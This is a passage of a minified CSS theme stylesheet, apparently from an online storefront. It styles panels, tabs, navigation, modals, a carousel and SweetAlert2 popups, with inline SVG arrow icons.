.form-input-indicator>svg{fill:#f1a500}.panel{position:relative}.panel-header{background-color:#e5e5e5;margin:0;padding:1.5rem 2rem 0}.panel-title{line-height:1.5;margin:0}.panel-body{margin-bottom:1.5rem;padding:1rem 2rem 1.5rem;background:#e5e5e5}.panel-body>:first-child{margin-top:0}.panel-body>:last-child{margin-bottom:0}.panel-body>:last-child{margin-bottom:0}.breadcrumbs{display:block;list-style:none;margin-left:0;overflow:hidden}.breadcrumb{color:#000;float:left;font-size:13px;line-height:13px;margin:0;line-height:1.5}.breadcrumb a{color:#000}.breadcrumb.current{color:#000;cursor:default}.breadcrumb.current a{color:#000;cursor:default}.breadcrumb.current:focus,.breadcrumb.current:focus a,.breadcrumb.current:hover,.breadcrumb.current:hover a{text-decoration:none}.breadcrumb.unavailable{color:#a5a5a5}.breadcrumb.unavailable a{color:#a5a5a5}.breadcrumb.unavailable a:focus,.breadcrumb.unavailable:focus,.breadcrumb.unavailable:hover,.breadcrumb.unavailable:hover a{color:#a5a5a5;cursor:not-allowed;text-decoration:none}.breadcrumb:before{color:#000;content:"/";margin:0;position:relative;top:1px}.breadcrumb:first-child:before{content:" ";margin:0}.breadcrumb::before{margin:0 .5rem}@media (min-width:481px){.breadcrumb::before{margin:0 .5rem}}.breadcrumb-label{cursor:pointer}.breadcrumb-label:hover{color:#4f4f4f;text-decoration:none}.breadcrumb.is-active>.breadcrumb-label{color:#000;cursor:default}.breadcrumb.is-unavailable>.breadcrumb-label{color:#a5a5a5;cursor:default}.tabs{border-bottom:1px solid #ebebeb;margin:0}.tabs:after,.tabs:before{content:" ";display:table}.tabs:after{clear:both}.tab{border-bottom:#fff;display:block;list-style:none;margin:0;padding:0;position:relative}@media (min-width:551px){.tab{float:left}}.tab-title{color:#000;display:block;font-size:15px;padding:.78571rem 1.57143rem}.tab-title:hover{color:#333}.tab.is-active .tab-title{color:#333;font-weight:700}@media (min-width:551px){.tabs--vertical{border-bottom:0;float:left;margin:0 0 1.5rem;max-width:20%;width:20%}}.tabs--vertical .tab{float:none}.tabs-contents{margin-bottom:1.5rem}.tabs-contents:after,.tabs-contents:before{content:" ";display:table}.tabs-contents:after{clear:both}@media (min-width:551px){.tabs-contents--vertical{float:left;max-width:80%;padding-left:1.5rem;width:80%}.tabs-contents--vertical>.tab-content{padding:0 1.5rem}}.tab-content{display:none;padding:1.5rem 0}.tab-content.is-active{display:block}.no-js .tab-content{display:block;float:none}.navBar:after,.navBar:before{content:" ";display:table}.navBar:after{clear:both}.navBar ol,.navBar ul{list-style:none;margin-left:0;margin:0;padding:0}.navBar ol ol,.navBar ol ul,.navBar ul ol,.navBar ul ul{list-style:none;margin-bottom:0}.navBar ol li,.navBar ul li{margin:0;padding:0}.navBar-section{float:left}.navBar-section:after,.navBar-section:before{content:" ";display:table}.navBar-section:after{clear:both}.navBar-section--alt{float:right;margin-left:1.5rem}.navBar-section+.navBar-section{margin-left:1.5rem}@media (min-width:551px){.navBar-item{float:left}}.navBar-action,.navBar-item{display:block}.navBar-action{color:#000;font-size:15px;padding:.78571rem}.navList:after,.navList:before{content:" ";display:table}.navList:after{clear:both}.navList ol,.navList ul{list-style:none;margin-left:0;margin:0;padding:0}.navList ol ol,.navList ol ul,.navList ul ol,.navList ul ul{list-style:none;margin-bottom:0}.navList ol li,.navList ul li{margin:0;padding:0}.navList-section:after,.navList-section:before{content:" ";display:table}.navList-section:after{clear:both}.navList-section--alt{float:right;margin-left:1.5rem}.navList-section+.navList-section{margin-top:1.5rem}.navList-action,.navList-item{display:block}.navList-action{color:#4e4e4e;font-size:15px;padding:.21429rem 0}.pagination-list{display:block;margin-left:0}.pagination-list li{color:#000;font-size:1rem;margin-left:.35714rem}.pagination-list li a,.pagination-list li button{border-radius:0;-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background:0 0;color:#000;display:block;font-size:1em;font-weight:400;line-height:inherit;padding:.28571rem .5rem}.pagination-list li{display:block}li.pagination-item{cursor:pointer}li.pagination-item:first-child{margin-left:0}li.pagination-item a:hover{color:#4e4e4e}li.pagination-item--current a,li.pagination-item--current button{color:#4e4e4e;cursor:default}.alertBox{border-style:none;display:block;font-size:1rem;font-weight:400;margin-bottom:.78571rem;padding:.78571rem 1.14286rem .78571rem 1.14286rem;position:relative;-webkit-transition:opacity .3s ease-out;transition:opacity .3s ease-out;background-color:#f9f9f9;border-color:#f9f9f9;color:#fff}.alertBox .icon{height:1.42857rem;width:1.42857rem}.alertBox .button{margin:0 0 0 .78571rem}.alertBox--info{background-color:#4e4e4e;border-color:#4e4e4e;color:#333}.alertBox--info svg{fill:#dfdfdf}.alertBox--success{background-color:#d5ffd8;border-color:#d5ffd8;color:#fff}.alertBox--success svg{fill:#008a06}.alertBox--warning{background-color:#fffdea;border-color:#fffdea;color:#fff}.alertBox--warning svg{fill:#f1a500}.alertBox--error{background-color:#fdd;border-color:#fdd;color:#fff}.alertBox--error svg{fill:#cc4749}.alertBox-column{display:table-cell;text-align:center;vertical-align:middle}.alertBox-icon{padding-right:1.14286rem}.alertBox-message{margin:0;text-align:left;width:100%}.alertBox-heading{margin:0}.alertBox-close{cursor:pointer;padding-left:1.14286rem}.alertBox-close .icon{height:1.42857rem;width:1.42857rem}.alertBox-close svg{fill:#999999}.accordion{margin-bottom:0;border:#ebebeb solid;border-width:1px;-webkit-box-shadow:0 1px 2px rgba(255,255,255,.13);box-shadow:0 1px 2px rgba(255,255,255,.13);margin:0 0 1.5rem}.accordion:after,.accordion:before{content:" ";display:table}.accordion:after{clear:both}.accordion-navigation{display:block;margin-bottom:0!important;border:#ebebeb solid;border-width:1px 0;cursor:pointer}.accordion-navigation.is-open>a{background:#fff;color:#000}.accordion-navigation>a{background:#fff;color:#333;padding:1.85714rem;display:block;font-family:Roboto,Arial,Helvetica,sans-serif;font-size:1rem}.accordion-navigation>a:hover{background:#e5e5e5}.accordion-navigation .accordion-title{padding:1.5rem 1.85714rem}.accordion-title{font-weight:700;line-height:24px}.accordion-content{display:none;padding:2rem;border:#ebebeb solid;border-width:0 0 1px}.accordion-content.is-open{display:block}.accordion-navigation--success .accordion-title,.accordion-navigation--success.is-open>a{color:#008a06}.accordion-navigation--error .accordion-title,.accordion-navigation--error.is-open>a{color:#cc4749}.accordion-navigation--warning .accordion-title,.accordion-navigation--warning.is-open>a{color:#f1a500}body.has-activeModal{overflow:hidden}.modal-background{background:#000;background:rgba(51,51,51,.95);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:1004;left:0}.has-activeModal .modal-background{display:block}.modal{border-radius:0;display:none;position:absolute;top:0;visibility:hidden;width:100%;z-index:1005;left:0;background-color:#fff;padding:2.25rem 2.25rem;border:solid 0 #ebebeb;-webkit-box-shadow:none;box-shadow:none;max-height:80%;overflow:auto;position:fixed}@media only screen and (max-width:551px){.modal{min-height:100vh}}.modal .column,.modal .columns{min-width:0}.modal>:first-child{margin-top:0}.modal>:last-child{margin-bottom:0}@media only screen and (min-width:551px){.modal{left:0;margin:0 auto;max-width:80%;right:0;width:900px}}@media only screen and (min-width:551px){.modal{top:50%!important}}@media (min-width:551px){.modal{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.modal--large{max-height:90%;width:1280px}.modal--small{width:500px}.modal-header{border-bottom:1px solid #ebebeb;padding:1rem 0;position:relative}.modal-header-title{margin:0}.modal-body{padding:3rem 0}.modal-body>:last-child{margin-bottom:0}.modal-footer{border-top:1px solid #ebebeb;padding:.78571rem 1.5rem;text-align:center}@media (min-width:481px){.modal-footer{text-align:right}}.modal-footer .button{display:block}@media (min-width:481px){.modal-footer .button{display:inline-block;margin-bottom:0}}.modal-footer-link{display:inline-block;font-size:15px;margin:0 0 .78571rem}@media (min-width:481px){.modal-footer-link{display:inline;margin:1.5rem}}.modal-close{color:#424242;cursor:pointer;font-size:32px;font-weight:400;line-height:1;position:absolute;top:1.05rem;right:.75rem;-webkit-transform:translateY(none);transform:translateY(none)}.modal-close .icon{height:1.42857rem;width:1.42857rem}@media print{.modal{background:#fff!important;display:none}}.loadingNotification{left:50%;position:fixed;text-align:center;top:3rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;z-index:500}.loadingNotification.ng-hide-add-active,.loadingNotification.ng-hide-remove{opacity:0;top:3.6rem;-webkit-transform:scale(.9) translateX(-50%);transform:scale(.9) translateX(-50%)}.loadingNotification.ng-hide-remove-active{opacity:1;top:3rem;-webkit-transform:scale(1) translateX(-50%);transform:scale(1) translateX(-50%)}.loadingNotification-label{background:#424242;border-radius:0;color:#fff;display:inline-block;font-size:15px;padding:.35714rem .78571rem}.loadingOverlay-container{min-height:120px;position:relative}.loadingOverlay{background:rgba(51,51,51,.9);bottom:0;height:100%;left:0;opacity:1;position:absolute;right:0;top:0;-webkit-transition:all 250ms ease-out;transition:all 250ms ease-out;width:100%}.loadingOverlay::before{height:2.85714rem;width:2.85714rem;border-radius:2.85714rem;border:solid 2px;border-color:#fff #fff #999 #999;content:"";display:block;left:0;margin:0 auto;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-animation:spin .5s infinite cubic-bezier(.69,.31,.56,.83);animation:spin .5s infinite cubic-bezier(.69,.31,.56,.83)}.loadingOverlay.ng-enter,.loadingOverlay.ng-leave.ng-leave-active{opacity:0}.loadingOverlay.ng-enter.ng-enter-active,.loadingOverlay.ng-leave{opacity:1}@-webkit-keyframes spin{0%{-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}100%{-webkit-transform:translateY(-50%) rotate(360deg);transform:translateY(-50%) rotate(360deg)}}@keyframes spin{0%{-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}100%{-webkit-transform:translateY(-50%) rotate(360deg);transform:translateY(-50%) rotate(360deg)}}.actionBar{margin:1.5rem 0}.actionBar:after,.actionBar:before{content:" ";display:table}.actionBar:after{clear:both}.actionBar .button{margin-bottom:0}.actionBar .buttonGroup{vertical-align:middle}.actionBar-link{display:block;padding:.78571rem 0}.actionBar-section:after,.actionBar-section:before{content:" ";display:table}.actionBar-section:after{clear:both}@media (min-width:551px){.actionBar-section{float:left}.actionBar-section .form-label{display:inline-block;margin:0 .35714rem 0 0}.actionBar-section .form-input,.actionBar-section .form-select{display:inline-block;width:14.28571rem}}@media (min-width:551px){.actionBar-section--alt{float:right}}.actionBar-item{margin-bottom:1.5rem}@media (min-width:551px){.actionBar-item{display:inline-block;margin-bottom:0;margin-right:1.5rem;vertical-align:middle}.actionBar-item:last-child{margin-right:0}}.card{background-color:transparent;margin-bottom:3rem;padding:0 0}.card-figure{background-color:#fff;margin-bottom:0;padding:0 0;position:relative}.card-image{border:1px solid #999;width:100%}.card-figcaption{bottom:0;height:100%;left:0;opacity:0;position:absolute;right:0;text-align:center;top:0}.card-figcaption:hover{opacity:1}.card-figcaption-action{display:block;height:100%}.card-figcaption-body{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.card-figcaption-body>:first-child{margin-top:0}.card-figcaption-body>:last-child{margin-bottom:0}.card-figcaption-body .card-text{color:#000}.card-figcaption-button{background-color:rgba(51,51,51,.9);color:#fff}.card-figcaption-button:hover{background-color:#333;color:#fff}.card-body{padding:.78571rem 0 0}.card-body>:first-child{margin-top:0}.card-body>:last-child{margin-bottom:0}.card-body .card-text{color:#000}.card-surTitle{float:right;margin-left:1.5rem;max-width:40%;text-align:right}.card-footer{background-color:transparent;margin:0}.card-footer:after,.card-footer:before{content:" ";display:table}.card-footer:after{clear:both}.card-button{margin-bottom:0}.aria-description--hidden{height:1px;left:0;margin-left:-10000px;overflow:hidden;position:absolute;top:0;width:1px}.slick-slider{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff center center no-repeat}.slick-next,.slick-prev{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0px;cursor:pointer;background:0 0;color:transparent;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);padding:0;border:none;outline:0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{outline:0;background:0 0;color:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:.8}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.6}.slick-next:before,.slick-prev:before{font-family:inherit;font-size:20px;line-height:1;color:#fff;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:""}[dir=rtl] .slick-prev:before{content:""}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:""}[dir=rtl] .slick-next:before{content:""}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:0 0;display:block;height:20px;width:20px;outline:0;line-height:0;font-size:0px;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:.8}.slick-dots li button:before{position:absolute;top:0;left:0;content:"";width:20px;height:20px;font-family:inherit;font-size:60px;line-height:20px;text-align:center;color:#fff;opacity:.6;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#fff;opacity:1}.slick-next,.slick-prev{background-color:#000;background-color:rgba(0,0,0,.9);z-index:1;border:0 solid #fff;height:4.35714rem;margin-top:-1.07143rem;padding:.71429rem;width:2.85714rem;z-index:1}.slick-next::before,.slick-prev::before{background-position:50%;background-repeat:no-repeat;background-size:100%;display:block;height:2.92857rem;width:1.42857rem}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{background-color:#000;background-color:rgba(0,0,0,.9);background-position:50%;background-repeat:no-repeat;background-size:100%}.slick-next{right:-5px}@media (min-width:1261px){.slick-next{right:-3.35714rem}}.slick-next::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-next:hover::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='%23474747' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-prev{left:-5px}@media (min-width:1261px){.slick-prev{left:-3.35714rem}}.slick-prev::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-prev:hover::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='%23474747' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-slide img{display:block;width:100%}.slick-dots{margin:0}.slick-dots li{height:2.28571rem;width:2.28571rem;margin:0;padding:.35714rem}.slick-dots li button,.slick-dots li button::before{height:1.07143rem;width:1.07143rem;border-radius:50%}.slick-dots li button{border:1px solid #fff;display:inline-block;margin:0;padding:0;position:relative;text-align:center;vertical-align:middle}.slick-dots li button:hover::before{background:#fff}.slick-dots li button::before{display:block;left:-1px;top:-1px;-webkit-transition:background .1s ease-out;transition:background .1s ease-out}.slick-dots li.slick-active button::before{background:#fff}.productView .slick-dots{position:relative}.slick-disabled{cursor:default;opacity:.1}.slick-track{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}div.slick-slider{min-width:100%;width:1px}.carousel-tooltip{display:none;height:1px;margin-top:10px;position:relative}.carousel-tooltip::before{border-color:transparent transparent #313440 transparent;border-style:solid;border-width:.71429rem;content:" ";position:absolute;right:0;top:50%}.carousel-tooltip::after{background-color:#313440;border-radius:.57143rem;color:#fff;content:attr(aria-label);cursor:default;font-size:1rem;padding:.28571rem .42857rem;position:absolute;right:0;top:100%;white-space:nowrap}.carousel-tooltip::after,.carousel-tooltip::before{display:none}.carousel-tooltip:focus::after,.carousel-tooltip:focus::before{display:block}@media (min-width:551px){.carousel-tooltip{display:block}}.carousel-tooltip::after{padding:15px 10px;top:10px}.slick-dots button:focus .carousel-tooltip::after,.slick-dots button:focus .carousel-tooltip::before,.slick-next:focus .carousel-tooltip::after,.slick-next:focus .carousel-tooltip::before,.slick-prev:focus .carousel-tooltip::after,.slick-prev:focus .carousel-tooltip::before{display:block}.slick-next .carousel-tooltip::before,.slick-prev .carousel-tooltip::before{top:-7px}.slick-prev .carousel-tooltip::before{right:-2px}.slick-prev .carousel-tooltip::after{left:-5px;right:auto}.slick-next .carousel-tooltip::after{right:-5px}.slick-dots button .carousel-tooltip{margin-top:25px}.slick-dots button .carousel-tooltip::after,.slick-dots button .carousel-tooltip::before{right:50%;-webkit-transform:translateX(50%);transform:translateX(50%)}.slick-dots button .carousel-tooltip::before{top:-7px}.carousel-play-pause-button{background-color:#fff;background-color:rgba(255,255,255,.9);border:1px solid #fff;bottom:.5rem;color:#8f8f8f;display:none;font-size:14px;font-weight:700;height:32px;left:15px;line-height:1.25;max-width:60px;min-width:60px;overflow:hidden;position:absolute;text-overflow:ellipsis;-webkit-transition:color .1s ease-out;transition:color .1s ease-out;white-space:nowrap;z-index:5}@media (min-width:551px){.carousel-play-pause-button{font-size:18px;max-width:150px}}@media (min-width:801px){.carousel-play-pause-button{bottom:1.5rem;left:25px}}.carousel-play-pause-button:hover{color:#474747}@media (min-width:375px){.carousel-play-pause-button{max-width:90px;min-width:80px}}.nanobar{display:none;height:.35714rem;pointer-events:none;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%;z-index:9999}.nanobar .bar{background-color:#999;height:100%;-webkit-transition:height .1s;transition:height .1s;width:0}.swal2-popup.swal2-toast{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:auto;padding:.625em;overflow-y:hidden;background:#fff;-webkit-box-shadow:0 0 .625em #d9d9d9;box-shadow:0 0 .625em #d9d9d9}.swal2-popup.swal2-toast .swal2-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;padding:0}.swal2-popup.swal2-toast .swal2-title{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:0 .6em;font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-popup.swal2-toast .swal2-close{position:static;width:.8em;height:.8em;line-height:.8}.swal2-popup.swal2-toast .swal2-content{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:0;font-size:1em}.swal2-popup.swal2-toast .swal2-icon{width:2em;min-width:2em;height:2em;margin:0}.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:1.8em;font-weight:700}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{font-size:.25em}}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{-ms-flex-preferred-size:auto!important;flex-basis:auto!important;width:auto;height:auto;margin:0 .3125em}.swal2-popup.swal2-toast .swal2-styled{margin:0 .3125em;padding:.3125em .625em;font-size:1em}.swal2-popup.swal2-toast .swal2-styled:focus{-webkit-box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(50,100,150,.4);box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(50,100,150,.4)}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;-webkit-transform:rotate(45deg);transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.8em;left:-.5em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:2em 2em;transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.25em;left:.9375em;-webkit-transform-origin:0 1.5em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-toast-animate-success-line-tip .75s;animation:swal2-toast-animate-success-line-tip .75s}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-toast-animate-success-line-long .75s;animation:swal2-toast-animate-success-line-long .75s}.swal2-popup.swal2-toast.swal2-show{-webkit-animation:swal2-toast-show .5s;animation:swal2-toast-show .5s}.swal2-popup.swal2-toast.swal2-hide{-webkit-animation:swal2-toast-hide .1s forwards;animation:swal2-toast-hide .1s forwards}.swal2-container{display:-webkit-box;display:-ms-flexbox;display:flex;position:fixed;z-index:1060;top:0;right:0;bottom:0;left:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:.625em;overflow-x:hidden;-webkit-transition:background-color .1s;transition:background-color .1s;-webkit-overflow-scrolling:touch}.swal2-container.swal2-backdrop-show,.swal2-container.swal2-noanimation{background:rgba(0,0,0,.4)}.swal2-container.swal2-backdrop-hide{background:0 0!important}.swal2-container.swal2-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.swal2-container.swal2-top-left,.swal2-container.swal2-top-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.swal2-container.swal2-top-end,.swal2-container.swal2-top-right{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.swal2-container.swal2-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.swal2-container.swal2-center-left,.swal2-container.swal2-center-start{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.swal2-container.swal2-center-end,.swal2-container.swal2-center-right{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.swal2-container.swal2-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.swal2-container.swal2-bottom-left,.swal2-container.swal2-bottom-start{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.swal2-container.swal2-bottom-end,.swal2-container.swal2-bottom-right{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.swal2-container.swal2-bottom-end>:first-child,.swal2-container.swal2-bottom-left>:first-child,.swal2-container.swal2-bottom-right>:first-child,.swal2-container.swal2-bottom-start>:first-child,.swal2-container.swal2-bottom>:first-child{margin-top:auto}.swal2-container.swal2-grow-fullscreen>.swal2-modal{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-item-align:stretch;align-self:stretch;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.swal2-container.swal2-grow-row>.swal2-modal{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.swal2-container.swal2-grow-column{-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swal2-container.swal2-grow-column.swal2-bottom,.swal2-container.swal2-grow-column.swal2-center,.swal2-container.swal2-grow-column.swal2-top{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.swal2-container.swal2-grow-column.swal2-bottom-left,.swal2-container.swal2-grow-column.swal2-bottom-start,.swal2-container.swal2-grow-column.swal2-center-left,.swal2-container.swal2-grow-column.swal2-center-start,.swal2-container.swal2-grow-column.swal2-top-left,.swal2-container.swal2-grow-column.swal2-top-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.swal2-container.swal2-grow-column.swal2-bottom-end,.swal2-container.swal2-grow-column.swal2-bottom-right,.swal2-container.swal2-grow-column.swal2-center-end,.swal2-container.swal2-grow-column.swal2-center-right,.swal2-container.swal2-grow-column.swal2-top-end,.swal2-container.swal2-grow-column.swal2-top-right{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.swal2-container.swal2-grow-column>.swal2-modal{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.swal2-container.swal2-no-transition{-webkit-transition:none!important;transition:none!important}.swal2-container:not(.swal2-top):not(.swal2-top-start):not(.swal2-top-end):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-start):not(.swal2-center-end):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-start):not(.swal2-bottom-end):not(.swal2-bottom-left):not(.swal2-bottom-right):not(.swal2-grow-fullscreen)>.swal2-modal{margin:auto}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-container .swal2-modal{margin:0!important}}.swal2-popup{display:none;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:32em;max-width:100%;padding:1.25em;border:none;border-radius:.3125em;background:#fff;font-family:inherit;font-size:1rem}.swal2-popup:focus{outline:0}.swal2-popup.swal2-loading{overflow-y:hidden}.swal2-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 1.8em}.swal2-title{position:relative;max-width:100%;margin:0 0 